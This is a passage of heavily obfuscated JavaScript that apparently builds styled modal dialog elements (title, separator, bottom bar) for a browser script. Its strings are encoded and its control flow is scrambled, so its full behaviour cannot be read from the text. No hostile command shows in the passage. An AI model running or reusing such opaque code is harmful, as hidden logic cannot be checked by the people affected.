_0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,